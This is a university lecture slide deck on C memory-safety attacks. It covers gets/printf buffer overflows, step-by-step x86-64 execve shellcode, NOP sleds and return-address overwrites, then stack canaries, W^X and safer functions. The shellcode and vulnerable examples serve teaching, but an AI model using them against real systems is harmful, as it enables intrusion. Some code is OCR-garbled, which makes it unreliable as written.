**Attacks** 

Part II Hacking in C 2018–2019 Thom Wiggers



### Recap

- Code and information related to control flow is in the same memory as the data your program works on
- Input to our program may come from anywhere, and if you trust it, you might be making a mistake
- If the first argument to printf is user-controlled, you are going to have a bad day
	- printf(string) does not spark joy
	- should be printf( $"\$ s", string)
	- Not limited to just reading up the stack, arbitrary read/write is possible!
	- (printf is actually a family of functions: variants sprintf, fprintf have the same problems)
- When handling buffers, be mindful of the size
	- Don't read or write out-of-bounds



# <span id="page-2-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



3

# Inspecting a buffer with printf

```
void func(char* string) {
    char buf[20];
    for (int i = 0; i < 20; i++)
        buf [i] = 'A' + i;printf(string); // our debugger
}
int main(int argc, char* argv[]) {
    func(argy[1]);
}
```




#### man gets

#### GETS(3) Linux Programmer's Manual GETS(3)

#### NAME

gets - get a string from standard input (DEPRECATED)

#### **SYNOPSIS**

#include <stdio.h>

char \*gets(char \*s);

#### **DESCRIPTION**

Never use this function.

gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte  $(\cdot \setminus 0^{\cdot})$ . No check for buffer overrun is performed (see BUGS below).

#### BUGS

Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It store characters past the end of the buffer, it is extremely dangerous to use. has been used to break computer security. Use fgets() instead.



# Overflowing a buffer

```
void func() {
    char *result;
    char buf[100];
    printf("Enter your name: ");
    result = gets(buf);printf(result); // our debugger
}
int main(int argc, char* argy[]) {
    func();
}
./buffer-vuln.c:6: warning: the 'gets'
function is dangerous and should not be
used.
```




# Taking control of the return address

So what if we feed this program  $'A'x116$ ?





# Taking control of the return address

So what if we feed this program  $'A'x108<sup>1</sup>+''\xDE\xoD\xDC\xaD\xoB"$ ?



1) actual values for the offset will vary with alignment, sizes of buffers and other local variables.



# But what if the code we want to run is not part of the program?

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work
- Instead use machine code



# Launching a shell from C

```
#include \leqstdlib.h>
#include <unistd.h>
int main(void)
{
    char *name[2];
    name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
}
```


#### execve

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- $\arg\inf$  and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
	- Put system call number into rax register
		- 59 is the number for sys\_execve
	- Arguments in rdi, rsi, rdx
	- Execute syscall assembly instruction





# Writing shell code

- We want to run execve in our injected code.
	- We need it in machine code
	- Write assembly instead and then translate it
- Applying the C compiler will give us more noise than we want: it needs to be a valid string.



# Calling execve

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

To do list:

- Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argy  $[]$  array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$
- $\Box$  Set third argument register  $rdx$  to NULL (empty envp[])
- $\Box$  Put system call number 59 (execve) in rax
- □ Call syscall



# Getting around NULL

- Remember: strings are NULL-terminated character arrays
	- If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick:

xor %rdx, %rdx

 $\mathbb Z$  Set third argument register rdx to NULL (empty envp[])



# Getting /bin/sh into memory

- We need to put "/ $bin/sh$ " somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:



- 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded
- If we shift right by 8 bits, we will drop off the  $0x41$  (A)! The new value will be 0x0068732f6e69622f
- Get the address (the stack pointer) into the first argument register: mov %rsp, %rdi



15

# Calling execv

- **₫** Get a pointer to "/bin/sh" into first argument register rdi
- Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $r\sin$
- $\mathbb{Z}$  Set third argument register rdx to NULL (empty envp[])
- $\Box$  Put system call number 59 (execve) in rax
- □ Call syscall



# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL.
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!



- Remember that the stack grows downwards, so we push in reverse order.
- ✓ Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- **■** Put address of array into second argument register rsi



# Last step: issuing the call

✓ Put system call number 59 (execve) in rax ✓ Call syscall

xor  $\sqrt[n]{\text{rax}}$ ,  $\sqrt[n]{\text{rax}}$  # zero register mov  $80x3b$ ,  $\%al$  # put 59 in the lower part of the register syscall



# Calling execv

- **₫** Get a pointer to "/bin/sh" into first argument register rdi
- $\mathbb Z$  Create argy [] array of pointers to strings: pointer to "/bin/sh", NULL
- ✓ Put address of array into second argument register rsi
- $\mathbb Z$  Set third argument register rdx to NULL (empty envp[])
- ✓ Put system call number 59 (execve) in rax
- Call syscall



# The final shell code

```
"\x48\x31\xd2" //xor %rdx, %rdx
"\x48\xbb\x1\x2f\x62\x69\x6e\x2f\x73\x68" //mov sh/bin/A, %rbx"\x48\xc1\xeb\x08" //shr $0x8, %rbx
"\frac{x53"}{\text{vbs}} //push \frac{x}{x}"\x48\x89\xe7" //mov %rsp, %rdi
"\frac{x52"}{\sqrt{push} \sqrt{r}dx}"\x57" //push \sqrt{x}"\x48\x89\xe6" //mov \gammassissississississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassissis
"\x48\x31\xc0" / \arccos \frac{x}{32} / \arccos \frac{x}{32}"\xb0\x3b" //mov $0x3b, %al
"\x0f\xy05" //syscall
```


# Our plan of attack

- 1. Ø Prepare code to inject into program
- 2.  $\Box$  Get program to run our code
- 3. ???
- 4. □ Profit



# Running our shell code code

- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the return address
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
	- 1. Cheat, and add a print statement
	- 2. Use a debugger
	- 3. Use a format string vulnerability to find the address



# Overcoming imprecise addressing

- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
	- Determine address of start of shell code by trial-and-error
	- Allow a larger "point of entry" for the shell code
- Often you'll need to use both



# The NOP sled

- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the buffer and end of the NOPs
- This sequence of NOPs is called a NOP-sled  $\rightarrow$  It lets us *slide* into the payload





# Putting it all together

```
char *gets(char*);
void func() {
    char* ret;
    char buf[200];
    printf("Please enter your name: ");
    ret = gets(buf); // read the input!
    printf("Your input was: ");
    printf(ret);
    printf(\sqrt[n]{n});
}
int main(int argc, char* argv[]) {
    func();
}
```


# The general plan of attack

- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address
		- b. Overwrite return address
	- Inject your own code (shellcode)
		- a. Figure out where to put shellcode
		- b. Overwrite return address





# <span id="page-26-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



27

# But only idiots use gets

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, ...
	- getwd(char\* dest) (get working directory)
	- . . .
	- DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime
	- Functions can not detect if the pointer they got points to large enough memory



# Preventing buffer overflows

- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- $\triangleright$  Warning: dest may not be null-terminated if  $src$  was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
	- In Rust, the size of the array is part of the type:  $[Type; N]$ 
		- Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
		- Use resizable buffers (Vec $\langle T \rangle$ ) anywhere the length may vary
	- Or just keep track of size and check at run-time



# <span id="page-29-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



30

#### Making attacks harder

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as W⊕X (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
	- gcc option -z execstack
	- Disable on an existing binary: execstack -s BINARY
	- Enable on an existing binary: execstack -c BINARY
- Some programs actually need an executable stack, though



### On canaries and coal mines

```
void f(\ldots){
    long canary = CANARY_VALUE; // initialize canary
    // buffer-overflow vulnerability here
    char* buf[100];
    char* ret = gets(buf);
    if(canary := CANARY_VALLUE) {
        exit(CANARY_DEAD); // abort with error
    }
}
Can we exploit this with the string
"0x90 0x90...SHELLCODE...0xADDRESS"?
```


# Protecting the return address

- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
	- Framepointer can not be trusted anymore
	- Return address can not be trusted anymore
	- Terminate.





33

# Implementing canaries

- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The -fstack-protector feature is turned on by default in gcc, clang
	- Turn it off (for educative purposes) via -fno-stack-protector



### Canaries must know tricks

- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
	- Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
	- Bypass canary needs (at least) two string buffer overflows
		- first overwrite behind the canary,
		- $\triangleright$  Then overwrite and have the last null byte overlap the canary



35

# Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week Peter will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB or AMK
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
	- they also make a lot of attacks much less reliable and harder to execute remotely
	- Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)
	- Infinite security costs infinite money



36

#### Wrap-up

- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
	- W⊕X
	- Stack canaries
	- ASLR (next week)
- gets is hugely unsafe





#### Homework

- Break into hackme.cs.ru.nl!
- Use all that you've learnt
	- 1. Identify vulnerabilities
		- What if I insert over 9000 As?
		- $\triangleright$  What if I insert %p?
	- 2. Locate addresses
	- 3. Inject shellcode
	- 4. Obtain a shell on the server
- Deadline: 14 March 2019, 23:59
- Explanation: 21 March 2019, room CC4
- Exam Q+A: 12 March 2019
	- Please review the exam of last year, available on Peter's website!

